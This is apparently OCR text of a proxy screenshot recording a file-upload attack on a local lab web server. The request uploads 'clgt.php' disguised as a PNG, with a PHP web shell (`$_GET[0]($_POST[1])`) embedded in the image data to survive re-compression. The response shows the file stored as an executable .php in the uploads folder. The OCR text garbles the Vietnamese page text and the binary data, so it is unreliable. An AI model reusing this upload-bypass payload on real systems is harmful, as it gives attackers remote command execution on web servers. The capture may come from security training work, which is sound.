 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.116.145:1337
3 Content-Length: 336
4 Origin: http://192.168.116.145:1337
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary33c6EMdsdLqHwyph
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Referer: http://192.168.116.145:1337/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundary33c6EMdsdLqHwyph
14 Content-Disposition: form-data; name="image"; filename="
clgt.php"
15 Content-Type: image/png
16
17 PNG
18
19 IHDR((/:aIDATxc\<?=$_GET[0]($_POST[1]);?>XÀs^7üÛ~_Ó}ª'÷ñãÉ
¿_ï|²0XÌ0
20 FÁ(£`Q0
21 FÁ(£`Q0
22 FÁ`1þÞìUIEND®B`
23 ------WebKitFormBoundary33c6EMdsdLqHwyph--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 22 Aug 2023 02:34:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 406
7
8 resource(4) of type (gd)
9 nh đã đc lu ti đây
10 <br>./uploads/094218eb01f85bb02c222667323adff4.php<!--
11 <h3>upload file nh min phí nhng tôi s nén cht l
12 <form action="" method="POST" enctype="multipart/form-
13 <input type="file" name="image">
14 <input type="submit" value="Ti Lên">
15 </form>